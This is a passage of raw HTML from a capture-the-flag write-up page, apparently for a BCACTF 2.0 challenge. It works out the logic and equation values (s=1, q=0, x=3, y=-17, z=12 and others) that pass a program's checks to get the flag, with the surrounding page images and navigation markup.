src="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=1b7922f4&amp;sv=2" srcSet="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=1b7922f4&amp;sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=1b7922f4&amp;sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=1b7922f4&amp;sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=1b7922f4&amp;sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=1b7922f4&amp;sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=1b7922f4&amp;sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=1b7922f4&amp;sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-876a1c654897749da47f3d106ff3345f1ad0c6e4%252F68f6304d67a84ca09bb53d86377064c0.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=1b7922f4&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="796" height="1034"/></div></div></div></div><!--$?--><template id="B:2"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Now, we get an interactive connection where we will first jump to <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">logic()</code>, then <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">algebra()</code>, then <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">functions()</code>.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=14292e68&amp;sv=2" srcSet="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=14292e68&amp;sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=14292e68&amp;sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=14292e68&amp;sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=14292e68&amp;sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=14292e68&amp;sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=14292e68&amp;sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=14292e68&amp;sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-4c751f927f0ebaaba4e22257fa86957270d7364d%252F9975f2cc912f4de5b22786b9a210de21.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=14292e68&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="634" height="828"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We just have to figure out the appropriate values to pass the checks.</p><!--$?--><template id="B:3"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">So, from <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">(q != s) &amp;&amp; s</code>, we know <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">s</code> must be 1, <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">q</code> must be 0.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Then, from <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">(p || q || !r) &amp;&amp; (!p || r || !s)</code>, we have <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">(p || 0 || !r) &amp;&amp; (!p || r || 0)</code>, which is <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">(p || !r) &amp;&amp; (!p || r)</code>. Either <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">p = r = 0</code> or <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">p = r = 1</code> works.</p><!--$?--><template id="B:4"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We can solve the simultaneous equations to get:</p><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">x = 3</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">y = -17</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">z = 12</p></div></li></ul><!--$?--><template id="B:5"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">The values seemed pretty small, so a bruteforce script easily gets the values.</p><!--$?--><template id="B:6"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We have:</p><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">a = 2</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">b = -8</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">c = 6</p></div></li></ul><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Plugging these values in, we get the flag.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=6af6f67&amp;sv=2" srcSet="https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=6af6f67&amp;sv=2 400w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=6af6f67&amp;sv=2 800w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=6af6f67&amp;sv=2 1200w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=6af6f67&amp;sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=6af6f67&amp;sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=6af6f67&amp;sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=6af6f67&amp;sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=6af6f67&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="974" height="1204"/></div></div></div></div></div><div class="flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint"><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/2021/bcactf-2.0/challenge-checker"><span class="flex flex-col flex-1 text-right"><span class="text-xs">Previous</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Challenge Checker</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-left</title><defs><mask id="_R_4qqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-left.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4qqav5ukqiv5ubsnpfivb_)"></rect></svg></a><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/2021/bcactf-2.0/advanced-math-analysis"><span class="flex flex-col flex-1"><span class="text-xs">Next</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Advanced Math Analysis</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-right</title><defs><mask id="_R_5aqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5aqav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong"><p class="mr-auto text-sm ">Last updated <time data-visual-test="transparent" dateTime="2022-05-13T11:04:59.000Z" data-state="closed">3 years ago</time></p><div class="flex flex-col gap-3 text-sm xl:hidden"><div class="flex flex-wrap items-center gap-2"><p>Was this helpful?</p><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none rounded-full border border-tint bg-tint-base"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Yes, it was!" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 11.6263C4.87421 11.4428 5.19025 11.4614 5.3737 11.6678C7.30371 13.8391 10.6963 13.8391 12.6263 11.6678C12.8098 11.4614 13.1258 11.4428 13.3322 11.6263C13.5386 11.8098 13.5572 12.1258 13.3737 12.3322C11.0459 14.951 6.9541 14.951 4.6263 12.3322C4.44284 12.1258 4.46143 11.8098 4.66782 11.6263ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Not sure" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.5 12C4.5 11.7239 4.72386 11.5 5 11.5H13C13.2761 11.5 13.5 11.7239 13.5 12C13.5 12.2761 13.2761 12.5 13 12.5H5C4.72386 12.5 4.5 12.2761 4.5 12ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px 